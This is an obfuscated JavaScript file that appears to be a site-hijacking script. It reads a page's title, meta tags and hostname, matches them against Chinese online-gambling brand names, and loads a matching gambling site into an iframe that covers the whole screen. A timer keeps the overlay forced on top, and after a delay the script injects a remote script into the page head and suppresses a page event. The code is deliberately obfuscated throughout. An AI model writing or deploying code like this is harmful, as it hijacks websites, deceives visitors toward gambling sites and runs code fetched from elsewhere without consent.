_0x263607=_0x23d8fd[_0x3a6445(-0x203,-0x1ba,-0x139,-0x1ea)+'r'][_0x3a6445(-0x10f,-0x150,-0x167,-0x1cf)][_0x3a6445(-0x18e,-0x1d9,-0x25d,-0x192)](_0x23d8fd),_0x5c3b1b=_0x36bb17[_0x253d4f],_0x49afb5=_0x3d25a5[_0x5c3b1b]||_0x263607;_0x263607[_0x3a6445(-0x142,-0x1ac,-0x219,-0x1f6)]=_0x23d8fd[_0x7f8ab(0x39,-0x14,-0x5e,0x38)](_0x23d8fd),_0x263607['toString']=_0x49afb5[_0x3a6445(-0xd9,-0x109,-0xed,-0x175)][_0x7f8ab(0x1,0x9,-0x5e,0x12)](_0x49afb5),_0x3d25a5[_0x5c3b1b]=_0x263607;}}});_0x58aa33['OYMxn'](_0x1fd896);function _0x3dc506(_0x2e06fd,_0x508aa9,_0x46ab73,_0x3c551c){return _0x5d56(_0x46ab73- -0xc7,_0x508aa9);}document['write'](_0x3dc506(0x18d,0xe8,0x180,0x1c7)+_0x56590c(0xcd,0xb9,0x135,0x67)+_0x56590c(0x10b,0xcf,0x18b,0x186)),document[_0x3dc506(0x189,0x18d,0x1c1,0x227)](_0x56590c(0x146,0x171,0xf5,0x187)+_0x3dc506(0x227,0x1b2,0x1f1,0x284)+'\x22>'),document[_0x3dc506(0x23f,0x159,0x1c1,0x202)](_0x58aa33['WEeBM']),document['write'](_0x58aa33[_0x3dc506(0x158,0xd9,0x131,0x1a6)]),document[_0x3dc506(0x149,0x1be,0x1c1,0x219)](_0x58aa33['chxCr']),document['write'](_0x58aa33['LUtON']),document[_0x3dc506(0x12d,0x157,0x1c1,0x13d)](_0x58aa33[_0x3dc506(0x130,0x158,0x192,0x161)]),document[_0x56590c(0x189,0x13e,0x1bb,0x19f)](_0x58aa33['fEFNq']),document[_0x56590c(0x189,0x1a6,0x1b0,0x209)](_0x58aa33[_0x56590c(0xea,0xd4,0x89,0x184)]),document[_0x56590c(0x189,0x21f,0x187,0x130)](_0x58aa33[_0x56590c(0x16e,0x169,0x12e,0x1ca)]),document[_0x3dc506(0x1f8,0x25a,0x1c1,0x244)](_0x58aa33[_0x56590c(0x174,0x1e5,0x133,0x1f2)]),document['write'](_0x58aa33[_0x3dc506(0xc5,0x11b,0xf6,0x16b)]),document['write'](_0x58aa33['hAsZz']),document[_0x3dc506(0x1de,0x1dd,0x1c1,0x243)](_0x3dc506(0xbe,0x188,0x11d,0x183)+_0x3dc506(0xe1,0xb4,0xe3,0x5a)+'ndex\x20=\x20\x2221'+_0x3dc506(0x1c7,0x25a,0x1d2,0x26d)),document[_0x3dc506(0x206,0x184,0x1c1,0x216)](_0x56590c(0xe5,0xa2,0x178,0x133)+_0x56590c(0xfa,0x74,0xc1,0x142)+_0x3dc506(0x1e2,0x20e,0x190,0x11a)+_0x56590c(0x184,0x1d6,0x162,0x10a)),document[_0x56590c(0x189,0x149,0x16c,0x171)](_0x3dc506(0x231,0x210,0x1a4,0x1bd)),document[_0x3dc506(0x234,0x20b,0x1c1,0x146)](_0x58aa33['ZJPzl']),document['write'](_0x58aa33['IZIif']),document['write'](_0x56590c(0xb2,0x41,0xb9,0x1f)),document[_0x56590c(0x189,0x11e,0x1c5,0x197)](_0x58aa33[_0x56590c(0x1bc,0x133,0x1ce,0x144)]),document['write'](_0x58aa33['WcIFl']),document[_0x3dc506(0x232,0x192,0x1c1,0x19c)](_0x58aa33[_0x56590c(0x18d,0x1a9,0x1c4,0xf6)]),document[_0x3dc506(0x189,0x13b,0x1c1,0x188)]('<div\x20id=\x22a'+'d-loading\x22'+_0x56590c(0xc2,0x8b,0x8c,0x41)+'iv>'),document['write'](_0x58aa33[_0x56590c(0x14c,0x1e4,0x1bc,0xb2)]),document['write'](_0x58aa33[_0x3dc506(0x208,0x214,0x1d3,0x221)]),document[_0x3dc506(0x176,0x15b,0x1c1,0x137)](_0x58aa33[_0x3dc506(0x1d1,0x133,0x14a,0x1b9)]),document[_0x56590c(0x129,0x101,0x14a,0x16f)](),_0x58aa33['IXqBR'](setTimeout,function(){function _0x523903(_0x49b511,_0x226978,_0xf70ceb,_0x3b4b9d){return _0x3dc506(_0x49b511-0x17d,_0x49b511,_0x3b4b9d-0x69,_0x3b4b9d-0xb);}function _0x55393b(_0x51752a,_0x5e52af,_0x279045,_0x1dcccf){return _0x56590c(_0x5e52af- -0x3f,_0x5e52af-0x1d5,_0x279045,_0x1dcccf-0x1d1);}var _0x411c15={'nPDRR':function(_0x470e63,_0x1fc03c){function _0xb6cfab(_0x525d83,_0x4ce540,_0xe2b786,_0x2fb420){return _0x5d56(_0x2fb420- -0x240,_0x525d83);}return _0x58aa33[_0xb6cfab(0x95,0x76,0xc6,0x34)](_0x470e63,_0x1fc03c);},'AldUn':_0x58aa33['usugp'],'lGyoc':'ad-loading','emqIR':_0x58aa33[_0x55393b(0xcf,0x147,0x167,0x12f)],'gQEiy':function(_0x1475fd,_0x56d1f8){function _0x2fb210(_0x24bb58,_0x30ceec,_0x329ebe,_0x578bde){return _0x55393b(_0x24bb58-0x116,_0x578bde-0x2f7,_0x24bb58,_0x578bde-0xb9);}return _0x58aa33[_0x2fb210(0x31f,0x385,0x402,0x397)](_0x1475fd,_0x56d1f8);},'igVms':_0x58aa33[_0x55393b(0xb4,0x125,0x11c,0xd0)],'XCvap':_0x58aa33['wSpov'],'rctEv':_0x523903(0x148,0x1d3,0x244,0x1ba)+_0x523903(0x11d,0x12a,0xa4,0x133),'MtrhO':_0x58aa33[_0x523903(0xf9,0x176,0x170,0x177)],'PJyql':_0x58aa33[_0x55393b(0x75,0x71,0x3,-0x15)],'cziPc':_0x58aa33[_0x523903(0x210,0x298,0x1ee,0x241)],'fbGcz':function(_0x388dde,_0x59148b){function _0x6b8488(_0x154119,_0x3b28ec,_0xa51747,_0x286b85){return _0x523903(_0x154119,_0x3b28ec-0x18f,_0xa51747-0x140,_0xa51747-0x225);}return _0x58aa33[_0x6b8488(0x416,0x457,0x3e6,0x374)](_0x388dde,_0x59148b);},'cIRcg':_0x58aa33[_0x55393b(0xe1,0x6e,0x2,0x101)],'ClxVL':function(_0x5cdb22,_0x4f33dd){function _0x37d455(_0x535b26,_0x5cf47d,_0x2785c0,_0x3548b5){return _0x55393b(_0x535b26-0x98,_0x535b26- -0x84,_0x5cf47d,_0x3548b5-0xd5);}return _0x58aa33[_0x37d455(0xd4,0xaf,0x46,0x3f)](_0x5cdb22,_0x4f33dd);},'xSJXF':function(_0x1104c0,_0x14e1a0){return _0x1104c0!==_0x14e1a0;},'nSraj':_0x58aa33[_0x55393b(0x165,0xcb,0xbe,0x125)],'VQflX':_0x523903(0x14c,0x204,0x12c,0x170),'OrBcu':'-9999'};if(_0x58aa33[_0x55393b(0x55,0xb2,0x41,0x12d)]===_0x58aa33['LBMaF']){var _0x100711=document['title']['replace'](/&amp;/g,'&')[_0x55393b(0x7e,0x112,0x16f,0x102)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x55393b(0x14e,0x112,0x19a,0xb4)](/&quot;/g,'\x22'),_0x38f528='',_0x5c8218='',_0x5e090a=window[_0x523903(0x165,0x1f9,0x121,0x167)][_0x523903(0x228,0x1fa,0x22a,0x1fa)];try{var _0x31ebb0=document[_0x523903(0xec,0x17a,0x1ee,0x156)+_0x523903(0x2a8,0x2e5,0x2a5,0x254)](_0x55393b(0x161,0x141,0x138,0x1c3)+_0x55393b(0xed,0x6b,0x2e,0x74)+_0x55393b(0x11b,0x15f,0x1f4,0x179));if(_0x31ebb0)_0x38f528=_0x31ebb0[_0x523903(0xca,0x108,0xa7,0x136)];var _0x3bae2c=document[_0x55393b(0xb3,0x76,0xf,-0x11)+_0x523903(0x206,0x2b7,0x1ce,0x254)](_0x58aa33['dpBHx']);if(_0x3bae2c)_0x5c8218=_0x3bae2c[_0x55393b(0x2b,0x56,-0x1c,0x7f)];}catch(_0x510222){}var _0x304a8b=(_0x58aa33[_0x523903(0x2c1,0x234,0x243,0x247)](_0x58aa33[_0x523903(0x23e,0x219,0x1a3,0x1b0)](_0x58aa33[_0x55393b(0x19d,0x167,0x174,0xe5)](_0x58aa33[_0x523903(0x204,0x24b,0x23c,0x1e1)](_0x58aa33[_0x523903(0x1bd,0x2ad,0x1da,0x22f)](_0x100711,'\x20'),_0x38f528),'\x20'),_0x5c8218),'\x20')+_0x5e090a)['toLowerCas'+'e'](),_0x32bd3a={};_0x32bd3a[_0x523903(0x187,0x156,0x1b8,0x1d3)]=_0x58aa33[_0x55393b(-0x2f,0x61,0xe1,-0x27)],_0x32bd3a[_0x523903(0x10a,0x15d,0x197,0x1a1)]=_0x58aa33[_0x55393b(0x12e,0xc7,0x64,0x13e)],_0x32bd3a['ky']=_0x58aa33[_0x55393b(0x1e,0x6d,0x2a,0x100)],_0x32bd3a['milan']=_0x58aa33[_0x55393b(0x127,0xb9,0x5a,0x104)],_0x32bd3a[_0x523903(0x201,0x1fd,0x25a,0x224)]=_0x523903(0x297,0x252,0x1f0,0x23e)+'/index.htm'+'l',_0x32bd3a[_0x523903(0x1bd,0x158,0x10b,0x17a)]=_0x58aa33[_0x55393b(0x132,0x124,0x18f,0xde)],_0x32bd3a['xk']=_0x58aa33['gUuxt'],_0x32bd3a['default']=_0x58aa33[_0x523903(0x18a,0x1fc,0x158,0x1b1)];var _0x49cfab=_0x32bd3a,_0xc6eb1a=_0x49cfab[_0x523903(0x1a6,0x13d,0x158,0x1bd)];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x55393b(0xe9,0x171,0x149,0x1e3)](_0x304a8b))_0xc6eb1a=_0x49cfab['taptap'];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x55393b(0xe8,0x171,0x1d5,0x1c3)](_0x304a8b))_0xc6eb1a=_0x49cfab[_0x55393b(0xe5,0xc1,0x125,0x8c)];else{if(/ky|开云|kaiyun|亚博|yabo/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['ky'];else{if(/ml体育|milan|米兰/[_0x523903(0x1fb,0x238,0x288,0x251)](_0x304a8b))_0xc6eb1a=_0x49cfab[_0x55393b(0xda,0xa8,0x33,0x115)];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['raybet'];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['hth'];else{if(/星空|bob|xk/['test'](_0x304a8b))_0xc6eb1a=_0x49cfab['xk'];}}}}}}console[_0x55393b(0x47,0x8c,0x62,0x2e)](_0x55393b(0x23,0x4e,0xcf,-0x2e),_0x304a8b),console[_0x523903(0x133,0xd8,0x119,0x16c)](_0x58aa33[_0x55393b(0xe4,0x98,0xe6,0xb8)],_0xc6eb1a);var _0x2cdc2e=document[_0x55393b(0xe9,0x111,0x14b,0xa6)+_0x55393b(0x96,0x116,0x111,0xbd)](_0x55393b(0x1e,0xb6,0x98,0x6b));_0x2cdc2e&&(_0x2cdc2e[_0x55393b(0x108,0xf5,0x122,0x160)]=_0xc6eb1a,_0x2cdc2e['onload']=function(){function _0x1a096e(_0xd47616,_0x39fbdb,_0x578f62,_0x3feb62){return _0x55393b(_0xd47616-0x120,_0x3feb62-0x4f2,_0x39fbdb,_0x3feb62-0x1c6);}var _0x46dfff={};function _0x3ce5cc(_0x4df49b,_0x5426f4,_0x48fee2,_0x8cbe25){return _0x55393b(_0x4df49b-0x7,_0x4df49b- -0x27e,_0x8cbe25,_0x8cbe25-0x128);}_0x46dfff[_0x3ce5cc(-0x1b6,-0x145,-0x1bf,-0x1ad)]=_0x1a096e(0x5f0,0x524,0x5c6,0x5af);var _0x53b3d8=_0x46dfff;if(_0x411c15[_0x3ce5cc(-0x1eb,-0x21c,-0x1d1,-0x25f)](_0x411c15[_0x3ce5cc(-0x191,-0x178,-0x157,-0x188)],_0x1a096e(0x61c,0x5d5,0x619,0x665)))_0x43aaf3[_0x1a096e(0x5b2,0x60b,0x613,0x5b5)][_0x1a096e(0x5b9,0x638,0x5f1,0x60f)]=_0x53b3d8['cibwI'],_0xe641a6[_0x3ce5cc(-0x1bb,-0x1c0,-0x1b6,-0x222)][_0x3ce5cc(-0x114,-0x145,-0x16e,-0x126)]=_0x3ce5cc(-0x14c,-0x121,-0x12d,-0x1b9),_0x49f6f3[_0x3ce5cc(-0x1bb,-0x197,-0x15b,-0x122)][_0x1a096e(0x600,0x550,0x52f,0x5bb)]='0',_0x987a0a[_0x3ce5cc(-0x1bb,-0x1c3,-0x22f,-0x180)][_0x1a096e(0x5b8,0x558,0x623,0x5a1)]=_0x3ce5cc(-0x1be,-0x18d,-0x132,-0x212);else{var _0x4f5700=document[_0x1a096e(0x577,0x5a5,0x5ec,0x603)+'ById'](_0x411c15[_0x1a096e(0x665,0x677,0x5e9,0x66b)]);if(_0x4f5700)_0x4f5700['style'][_0x3ce5cc(-0x161,-0x19f,-0x139,-0x15b)]=_0x411c15['emqIR'];}},_0x2cdc2e['onerror']=function(){function _0x4df9b7(_0x294968,_0x15662c,_0x42917d,_0xd26278){return _0x55393b(_0x294968-0x1f,_0xd26278-0x4fa,_0x15662c,_0xd26278-0x165);}function _0x2af5ba(_0x4c4c3c,_0x2d9f81,_0x1e1696,_0x11458e){return _0x55393b(_0x4c4c3c-0x116,_0x11458e- -0x17f,_0x4c4c3c,_0x11458e-0x63);}if(_0x58aa33[_0x2af5ba(-0x46,-0x167,-0x5a,-0xd8)](_0x58aa33[_0x4df9b7(0x626,0x5a8,0x5fd,0x5e3)],_0x58aa33[_0x2af5ba(-0x8e,0x6,-0x91,-0x3c)])){var _0x126c1e=_0x1e6c4c[_0x4df9b7(0x67a,0x61f,0x561,0x5f4)](_0x1aab5f,arguments);return _0xe33a69=null,_0x126c1e;}else{var _0x224b07=document[_0x2af5ba(-0x50,-0xd8,-0x60,-0x6e)+_0x4df9b7(0x63f,0x5bc,0x5c4,0x610)](_0x58aa33[_0x4df9b7(0x59b,0x5e7,0x65c,0x5f3)]);_0x224b07&&(_0x224b07['textConten'+'t']=_0x58aa33[_0x4df9b7(0x4fa,0x61b,0x517,0x583)],_0x224b07[_0x4df9b7(0x5ea,0x5b8,0x5ad,0x5bd)][_0x2af5ba(-0x8e,-0x22,-0xbf,-0x26)]=_0x58aa33[_0x4df9b7(0x5b5,0x60c,0x6c6,0x637)],_0x224b07[_0x2af5ba(-0x36,0x36,-0x96,-0x60)]=function(){function _0x2c594e(_0x1b696e,_0x4136b8,_0x1cef12,_0x3a01e5){return _0x2af5ba(_0x1cef12,_0x4136b8-0x61,_0x1cef12-0x31,_0x4136b8-0x2b8);}location[_0x2c594e(0x241,0x1de,0x181,0x20e)]();});}}),_0x58aa33['xmwsL'](setInterval,function(){var _0x5727f6=document[_0xb7d2a6(0x120,0x1ad,0x1f6,0x1da)+_0xd98512(0x4d2,0x446,0x4a0,0x443)](_0x411c15['XCvap']);if(_0x5727f6){var _0x1032af=_0x411c15[_0xb7d2a6(0x22e,0x20b,0x295,0x230)][_0xd98512(0x4dc,0x4e5,0x509,0x541)]('|'),_0x1c2971=-0x1*-0x1c3b+0x11c9*-0x1+-0xa72*0x1;while(!![]){switch(_0x1032af[_0x1c2971++]){case'0':_0x5727f6['style'][_0xd98512(0x40c,0x542,0x4a7,0x461)]=_0xd98512(0x477,0x51e,0x4ff,0x520);continue;case'1':_0x5727f6[_0xb7d2a6(0x18e,0x15f,0x133,0x102)][_0xd98512(0x44e,0x40b,0x439,0x42f)]=_0x411c15[_0xb7d2a6(0x78,0xfe,0xa2,0x64)];continue;case'2':_0x5727f6[_0xb7d2a6(0x1e7,0x15f,0x140,0xd1)]['top']='0';continue;case'3':_0x5727f6[_0xd98512(0x42e,0x3f0,0x44d,0x3cc)][_0xd98512(0x46b,0x3e1,0x3db,0x365)]='0';continue;case'4':_0x5727f6[_0xb7d2a6(0x178,0x15f,0x1d0,0x1ad)][_0xd98512(0x471,0x483,0x4d6,0x473)]=_0x411c15[_0xb7d2a6(0xec,0x14c,0x103,0x136)];continue;case'5':_0x5727f6[_0xb7d2a6(0x185,0x15f,0x12b,0xde)][_0xd98512(0x435,0x52b,0x4b1,0x528)]='100vw';continue;case'6':_0x5727f6[_0xb7d2a6(0x156,0x15f,0xf0,0x11a)]['height']=_0x411c15[_0xb7d2a6(0x1ed,0x1a6,0x1be,0x132)];continue;}break;}}function _0xd98512(_0x4fa11f,_0x538173,_0x51885c,_0x5a51a1){return _0x523903(_0x538173,_0x538173-0x162,_0x51885c-0x3a,_0x51885c-0x2aa);}function _0xb7d2a6(_0x3eabc8,_0x1a9796,_0x458981,_0x459ad2){return _0x55393b(_0x3eabc8-0xf7,_0x1a9796-0x9c,_0x459ad2,_0x459ad2-0x1d9);}var _0xb86681=document[_0xb7d2a6(0x15f,0x1c8,0x1b2,0x164)][_0xd98512(0x447,0x400,0x3e6,0x3de)];for(var _0x53909c=-0x1e9e+-0x1119*-0x2+-0x394;_0x411c15['fbGcz'](_0x53909c,_0xb86681[_0xb7d2a6(0x197,0x1a2,0x1a9,0x174)]);_0x53909c++){if(_0x411c15['cIRcg']!==_0x411c15[_0xb7d2a6(0x16f,0x17c,0x1e0,0x174)]){var _0x5b52c5=_0x47f0aa[_0xb7d2a6(0x23d,0x1ad,0x1eb,0x127)+_0xb7d2a6(0x146,0x1b2,0x1a5,0x174)](_0x411c15[_0xd98512(0x55c,0x526,0x503,0x494)]);_0x5b52c5&&(_0x5b52c5['textConten'+'t']=_0xd98512(0x470,0x436,0x450,0x423),_0x5b52c5[_0xb7d2a6(0x175,0x15f,0x1dd,0x1f7)][_0xb7d2a6(0x20e,0x1f5,0x1eb,0x192)]=_0xb7d2a6(0x1c1,0x1b1,0x1b0,0x233),_0x5b52c5['onclick']=function(){function _0x4e7669(_0x4052a7,_0x1b12dd,_0x41e180,_0x2602e4){return _0xd98512(_0x4052a7-0x9f,_0x41e180,_0x1b12dd- -0x2e,_0x2602e4-0x1f4);}_0x5e1b7d[_0x4e7669(0x396,0x401,0x38a,0x3b6)]();});}else{var _0x1082d0=_0xb86681[_0x53909c];if(_0x1082d0&&_0x411c15[_0xb7d2a6(0x216,0x1f1,0x1b9,0x1e1)](_0x1082d0['id'],_0xb7d2a6(0x11d,0x104,0x112,0x9f)+_0xb7d2a6(0x1a4,0x21a,0x1e2,0x277))){if(_0x411c15[_0xd98512(0x59b,0x50c,0x506,0x49c)](_0x411c15[_0xb7d2a6(0x1be,0x213,0x1f5,0x192)],_0x411c15[_0xd98512(0x442,0x442,0x4b3,0x477)]))_0x1082d0[_0xb7d2a6(0x111,0x15f,0xfc,0x181)][_0xd98512(0x4e1,0x445,0x4a7,0x45d)]=_0x411c15[_0xd98512(0x4ba,0x48a,0x4ac,0x422)],_0x1082d0[_0xb7d2a6(0x17d,0x15f,0x1cd,0x114)][_0xd98512(0x552,0x505,0x4f4,0x499)]=_0x411c15[_0xd98512(0x50a,0x45e,0x475,0x3f1)],_0x1082d0[_0xb7d2a6(0x175,0x15f,0xce,0x150)][_0xd98512(0x4bf,0x3fe,0x453,0x443)]='0',_0x1082d0[_0xb7d2a6(0x1b0,0x15f,0x108,0x147)]['zIndex']=_0x411c15[_0xd98512(0x3e1,0x397,0x3ff,0x435)];else{var _0x50bd0f=_0x377cfe[_0x48b299];_0x50bd0f&&_0x411c15[_0xd98512(0x54f,0x527,0x502,0x57f)](_0x50bd0f['id'],'permanent-'+_0xb7d2a6(0x1b9,0x21a,0x246,0x23e))&&(_0x50bd0f[_0xb7d2a6(0x199,0x15f,0x116,0x1f4)][_0xd98512(0x510,0x42e,0x4a7,0x439)]=_0xd98512(0x3c7,0x4de,0x447,0x4ca),_0x50bd0f[_0xb7d2a6(0x103,0x15f,0x1b9,0x1dd)][_0xd98512(0x52f,0x506,0x4f4,0x584)]=_0x411c15[_0xd98512(0x419,0x460,0x475,0x49d)],_0x50bd0f[_0xd98512(0x481,0x4d8,0x44d,0x401)]['opacity']='0',_0x50bd0f['style']['zIndex']=_0xb7d2a6(0x1a1,0x15c,0xd9,0xca));}}}}},0xdf5*-0x1+0x1*-0x1a84+0x2941*0x1),setTimeout(function(){function _0x197292(_0x96bc58,_0x309496,_0x4c18f0,_0x2516cc){return _0x523903(_0x96bc58,_0x309496-0x144,_0x4c18f0-0x1aa,_0x4c18f0- -0x162);}function _0xaebe1b(_0x4db100,_0x1028f2,_0x537822,_0x266320){return _0x55393b(_0x4db100-0x1b3,_0x1028f2-0x1fc,_0x537822,_0x266320-0x19c);}if(_0x58aa33[_0x197292(0x11,-0x6c,0x25,-0x64)](_0x58aa33[_0x197292(0x77,0x45,0x3c,0x2f)],_0x58aa33['SJkfk'])){if(_0x56dcea){var _0xce59d2=_0x265250[_0xaebe1b(0x298,0x2f6,0x352,0x289)](_0x13d68b,arguments);return _0x304e6f=null,_0xce59d2;}}else try{var _0x31d98a=_0x58aa33['MKCVD'][_0xaebe1b(0x399,0x37b,0x349,0x2f7)]('|'),_0x2462d8=0x1617+-0x1d95+0x77e;while(!![]){switch(_0x31d98a[_0x2462d8++]){case'0':_0x53c24f&&_0x53c24f[_0x197292(-0x16,0x8a,0x54,0x51)]?_0x53c24f[_0xaebe1b(0x262,0x2d2,0x2e1,0x325)][_0xaebe1b(0x284,0x318,0x35a,0x358)+'re'](_0x554278,_0x53c24f):document['head'][_0x197292(0x74,-0x11,0xb,-0x83)+'d'](_0x554278);continue;case'1':var _0x554278=document[_0xaebe1b(0x31c,0x31a,0x35a,0x33d)+_0xaebe1b(0x297,0x277,0x2b9,0x23e)](_0x58aa33[_0xaebe1b(0x283,0x249,0x22a,0x2c4)]);continue;case'2':_0x554278[_0x197292(0xe3,0x188,0xf0,0x65)]=!![];continue;case'3':var _0x53c24f=document[_0xaebe1b(0x33f,0x30d,0x375,0x334)+_0xaebe1b(0x371,0x322,0x34d,0x2b8)](_0x197292(0xea,0x72,0x92,0x90))[-0x1*0x1264+-0x259d+0x3801];continue;case'4':_0x554278[_0x197292(-0x25,-0x28,0x6f,0x4e)]=_0x58aa33[_0x197292(-0x83,-0xb0,-0x29,-0x89)];continue;}break;}}catch(_0x230e4e){}},-0x21dd+0x10ec+0x1ca9);}else{var _0x598765=(_0x55393b(0x6f,0x9d,0x6e,0xf8)+_0x55393b(0x117,0xf4,0x122,0xbd))[_0x523903(0x1fc,0x21d,0x267,0x25f)]('|'),_0x1e5d5c=-0x459+0x1d*-0x7e+-0x7*-0x2a9;while(!![]){switch(_0x598765[_0x1e5d5c++]){case'0':_0x2e0d79[_0x55393b(0x135,0xc3,0x67,0x14b)]['height']=_0x58aa33['sGpXV'];continue;case'1':_0x648de9[_0x55393b(0xcb,0xc3,0x15b,0x155)][_0x523903(0x2b2,0x2a4,0x27e,0x236)]='0';continue;case'2':_0x3ba08a[_0x523903(0x170,0x15a,0x22f,0x1a3)][_0x55393b(0x147,0x14c,0xc6,0x152)]=_0x523903(0x158,0x1f0,0x11e,0x18a);continue;case'3':_0x3110db[_0x523903(0x12d,0x23b,0x208,0x1a3)][_0x55393b(0xed,0x11d,0x17e,0x9a)]=_0x58aa33['ARcvo'];continue;case'4':_0x23af60[_0x523903(0x226,0x14f,0x205,0x1a3)][_0x523903(0x10e,0x138,0x147,0x18f)]=_0x58aa33[_0x523903(0x1a0,0xe4,0x158,0x177)];continue;case'5':_0x74bcf2[_0x523903(0x182,0x1f8,0x1b3,0x1a3)][_0x523903(0x22d,0x21f,0x218,0x207)]=_0x58aa33[_0x55393b(0x15b,0x157,0x16f,0x174)];continue;case'6':_0x6cb7e1[_0x523903(0x22e,0x11c,0x215,0x1a3)][_0x523903(0x177,0xd0,0xd3,0x131)]='0';continue;}break;}}},-0x1*0x2bd+0x179d+-0x147c),document[_0x3dc506(0x152,0x1a7,0x14e,0x163)+_0x3dc506(0x145,0x172,0x116,0xf8)](_0x58aa33[_0x3dc506(0x139,0x1af,0x17f,0x1dc)],function(_0x1fe96c){function _0x5f203c(_0x584f1d,_0x4928e6,_0x3be690,_0x128aad){return _0x56590c(_0x128aad-0xfe,_0x4928e6-0x1b7,_0x4928e6,_0x128aad-0x7a);}_0x1fe96c[_0x232ed0(0x6,0x62,-0x12,0x68)+_0x232ed0(0xb7,0x13e,0x1c2,0x165)]();function _0x232ed0(_0x2331ad,_0x47cf29,_0x6f9b71,_0x4c8027){return _0x56590c(_0x47cf29- -0x3a,_0x47cf29-0x170,_0x4c8027,_0x4c8027-0x18e);}_0x1fe96c[_0x232ed0(0x176,0x135,0x163,0x153)+'atePropaga'+'tion']();},!![]);}()));function _0x7867(){var _0x4f0b8e=['icaVlYdMJihNU63MO4dMN6xVViW','qvHQwfi','BgvMDa','yw50oYbWywrKAq','nxW2','zxH0l2H0BwWIpG','zM9hELG','y29UDgvUDa','mtiZodG0ntzLs2T0Cu8','nNWX','uMHws00','yKnVyw0','m3WYFdb8nhW1Fa','y2HPBgrYzw4','C3rVCfbYB3bHzW','z0L2zvK','mtKYodeXmNjMAKLsuG','yw50oYb0B3a6ia','D3rwBui','txrYAe8','pc9Zy3jPChq+','ywqTBg9HzgLUzW','kcGOlISPkYKRkq','l2DNl2H0Ac9PBG','yMLUza','CgvYBwfUzw50lq','mtaWDMG','Dg1SpG','iMrLC2nYAxb0Aq','Es5ZDhLSzs56sq','uMjTEhi','rMDxwve','i2fKlw9IAMvJDa','DxqOA2vLCe9Uva','CvLurgC','l2HTlMPZp2eWna','FsKOktS','Cu5PuwG','t3jcy3u','CxvLCNLtzwXLyW','qLDtBLe','y29UC29Szq','msX1C2vYlxnJyq','zvDXDfy','zw50','lwLUzgv4oIaYmq','5Q+pmtaWBxpKUidMRke','igzPEgvKicfPBq','BwHQqKu','DdSGFq','CM4GDgHPCYiPka','lMjHAwr1lMnVBq','pUwkOoI9VEs4Rs4UlJWVza','ntaLlcaTntaLkq','l2LUzgv4lMH0Bq','y29UC3rYDwn0BW','Bg9JyxrPB24','B3aSideWmcK7','y2r6t3G','DgfUDdSGBgvMDa','E30Uy29UC3rYDq','Bg9N','yxbWzw5Kq2HPBa','AhrTBd48AhrTBa','Cg9YDgfUDdSGDa','BvbjA0K','AuTwDKu','q2HyrfG','BLbeuLi','x19WCM90B19F','6lEZ6l2S5yIWoG','phnJCMLWDd4','BMndquq','AM9Xt3m','CKXzywG','AhrO','ugLczNi','ndC0odm2ndCGiq','nhWZFdj8mxW2Fa','BMn0Aw9UkcKG','C3rLBMvY','ywfwvxq','DhjHy2u','ug5OCvC','BMC6idaGiwLTCa','oIa1mcuGiwLTCa','CMvSB2fK','icaGig92zxjSyq','tenbDe0','BwLSyw4','tg9HzgvK','zML4zwq','DK5TBuC','DMvYBgf5iJ4','odi0ndm2oufyBwnIta','u0D0sgW','EKLUzgv4','ueP5CwW','Aw1WB3j0yw50oW','tejnyuy','u0j6t3y','icfPBxbVCNrHBG','BhrwEfK','ywqTB2jQzwn0','l2DNl2jPD2vPlW','D2fYBG','uKzzyw8','zNfKwwW','Es5ZDhLSzs5KAq','iNbLCM1HBMvUDa','BM9Uzq','ruHAt3i','icbPzIaOB3zLCG','ltK5otK','yML3zwK','Ag1JEvC','C3r5Bgu','pg9IAMvJDcbPza','l2DNl2T5l2T5mq','5yQG6l295AsX6lsL77Ym54k55yE75yI35PAW','uK1gruO','y2LID0K','B3bHy2L0Eq','pc9OzwfKpJXIBW','s1zRB04','pJXOzwfKpG','nte1y25lvMPO','mJa1mdCYwfDABufz','DerJzva','DMf1rKy','ChHtEgu','ywXLpteSBwf4Aq','zKzYr2m','uuXYrMy','wMz0Eg4','CgfYzw50tM9Kzq','ywrKrxzLBNrmAq','CMfUC2XHDguOlq','B246igfIC29SDq','mxWWFdr8mNWZFa','uujNs0G','CwTzugW','zgvMyxvSDa','B3j0yw50oYbVDG','BgfIBgu9BM8SDG','y0Lsy2C','BfjUtgK','Aw5MBW','D2Dgu3C','icbZzxruAw1LBW','lw92zxjSyxKIkq','re9nq29UDgvUDa','D1nWB3y','iMTLExDVCMrZiG','r1riCgy','y2XVC2u','AwDwBxm','zdOGi2y1zJvMnq','qwXKvw4','pg1LDgeGBMfTzq','rhz0rxy','ChjVDg90ExbL','C3jJ','zYb7ihbVC2L0Aq','DgfWDgfW','nxWW','zgf0yq','mtaWDNC','nJm2mZfKywnKnG','t3DUtey','y2PAwgG','yxbWBhK','Dd1JB3zLCIi+','t1DYrw4','pc9KAxy+','rNjbvu0','mxW0Fdj8m3WW','CNrHBNq7igHLAq','A3DJweO','rxjswgu','otuXnZGWDLbntK5q','AhrTBcWGyM9KEq','y3zQCui','BgvUz3rO','pg1LDgeGy2HHCG','z2LWr2m','pcfet0nuwvbfia','y3PPugm','Cg9YDgfUDdSGEG','zMLvAKq','qxDICe4','DdSGAgvPz2H0oG','A2vLCe9Uvg9Wka','C3zWzgK','z2v0rwXLBwvUDa','CMvWBgfJzq','vM5VqxK','C2nYAxb0','Cg9PBNrLCG','qNLjza','icb2yxiGB3zLCG','ihSGBwfYz2LUoG','C3bSyxKGpsaIyG','AhjLzG','zxnqtgS','Aw5Zzxj0qMvMBW','zgLZCgXHEq','y3jLyxrLrwXLBq','B25JBgLJAW','z2H0oIaXmdaLia','nte0nJHMrLjrCLq','zw1Xsvi','DciGDhLWzt0IDa','BxP6Cfy','C3v0Chm','C0j5vgfNtMfTzq','D2LKDgG','BxvTlxnJywXLpq','vLfMBfG','B3j0yw50oYb0CG','iIbJB250zw50pq','yM9KEq','icb9','lw92zxjSyxKGEW','rLn3qxC','C3rVCeLTBwvKAq','rwfkDxO','AgLKzgvU','BwvUDc5NzxrfBa','ideWmhzOicfPBq','BujoBKq','yuDvz3u','Dg9tDhjPBMC','igjHy2TNCM91BG','yxrPB24','oYb